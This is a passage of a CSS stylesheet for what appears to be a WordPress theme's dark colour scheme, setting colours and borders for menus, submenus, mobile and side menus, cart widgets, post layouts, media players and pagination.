.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #18a1fc !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #98a0ac;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #ebf1f6;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #98a5b8;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #333333;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7d8693;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #18a1fc;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #7d8693;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #18a1fc;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #1d2734;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #18a1fc;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #7d8693;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #98a0ac;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e5e5e5;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #98a5b8;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #18a1fc;
}
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #18a1fc;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #83d179;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #18a1fc;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #18a1fc;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #ebf1f6;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #3b4044;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #2b2f33;
	background-color: rgba(29,39,52,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #1d2734;
	border-color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark .menu_side_inner {
	color: #98a5b8;
	background-color: #1d2734;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #1d2734;
	border-color: #2b2f33;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #131921;
	border-color: #3b4044;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #131921;
	border-color: #3b4044;
	color: #18a1fc;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #18a1fc;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #18a1fc;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #18a1fc;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #1d2734;
	color: #98a5b8;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #18a1fc;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #18a1fc;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ffffff;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #98a5b8;
	background-color: #1d2734;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #18a1fc;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #18a1fc;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #2b2f33;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #83d179;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ebf1f6;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #83d179;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #18a1fc;
	background-color: #1d2734;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #83d179;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #1d2734;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #18a1fc;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #18a1fc;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #18a1fc;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #18a1fc;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #18a1fc;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #2b2f33;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #131921;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #3b4044;
	background-color: #131921;
	color: #98a5b8;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #3b4044;
	background-color: #131921;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #ebf1f6;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #1d2734;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #18a1fc !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #98a5b8;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark.header_position_under .page_content_wrap,
.scheme_dark .page_wrap {
	background-color: #131921;
}
.scheme_dark .preloader_wrap > div {
	background-color: #18a1fc;
}

/* Header */
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(19,25,33,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #18a1fc;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #131921;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #1d2734;
}


/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .prostart_tabs .prostart_tabs_titles li a {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .prostart_tabs .prostart_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .prostart_tabs .prostart_tabs_titles li.ui-state-active a {
	color: #131921;
	background-color: #18a1fc;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li a {
	color: #ffffff;
	background-color: #161d27;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li.ui-state-active a {
	color: #1d2734;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #98a5b8;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #ebf1f6;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover {
	color: #18a1fc;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #18a1fc;
}
.scheme_dark .post_meta_item.post_categories a:hover {
	color: #ffffff;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #131921;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #131921;
	border-color: #3b4044;
	color: #ebf1f6;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #3b4044;
}
.scheme_dark .post_layout_classic {
	border-color: #3b4044;
}

.scheme_dark.gallery_preview:before {
	background-color: #131921;
}
.scheme_dark.gallery_preview {
	color: #98a5b8;
}

.scheme_dark .post_layout_excerpt .common_block .post_meta_components .post_categories a,
.scheme_dark .post_layout_excerpt .post_info_top .post_categories a {
    background: #18a1fc;
	color: #ffffff;
}
.scheme_dark .post_layout_excerpt .common_block .post_meta_components .post_categories a:hover,
.scheme_dark .post_layout_excerpt .post_info_top .post_categories a:hover {
    background: #26a1ff;
	color: #ffffff;
}

/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #18a1fc;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {
	background: rgba(34,44,57,0.7);
}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: #222c39;
}

.scheme_dark .mejs-controls .mejs-button > button {
    background: transparent;
	color: #18a1fc;
    -webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #ebf1f6;
    background: transparent;
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(255,255,255,0.3);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #ffffff;
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #18a1fc;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #18a1fc;
}

/* Audio without cover image */
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	border-color: #222c39;
	background-color: #222c39;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #131921;
	border-color: #3b4044;
	color: #98a5b8;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #1d2734;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #3b4044;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #1d2734;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #1d1d1d;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #83d179;
	background-color: #ffffff;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #18a1fc;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d2734;
	background-color: #18a1fc;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #131921 0%, rgba(19,25,33,0) 100%) no-repeat scroll right top / 100% 100% rgba(19,25,33,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #3b4044;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #18a1fc;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #ebf1f6;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {
	color: #18a1fc;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,

/*
.post_item_single .post_header .post_meta_item:before,
.post_item_single .post_header .post_meta_item:hover:before,
*/
.scheme_dark .post_item_single .post_header .post_meta_item a,
/*
.post_item_single .post_header .post_meta_item a:before,
.post_item_single .post_header .post_meta_item a:hover:before,
*/
.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption/*,
.post_item_single .post_header .post_meta_item .socials_caption:before,
.post_item_single .post_header .post_edit a */ {
	color: #ebf1f6;
}
.scheme_dark .post_item_single .post_meta_item:hover,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_dark .post_item_single .post_meta_item > a:hover,
.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,
.scheme_dark .post_item_single .post_edit a:hover {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}

.scheme_dark .post_item_single .post_info_top .post_categories a  {
    background: #18a1fc;
	color: #ffffff;
}
.scheme_dark .post_item_single .post_info_top .post_categories a:hover  {
    background: #26a1ff;
	color: #ffffff;
}

.scheme_dark .post_item_single .post_content .post_tags a {
	color: #ffffff;
    background-color: #18a1fc;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #18a1fc;
    background-color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #18a1fc;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #131921;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #3b4044;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #ebf1f6;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #ebf1f6;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #18a1fc;
}

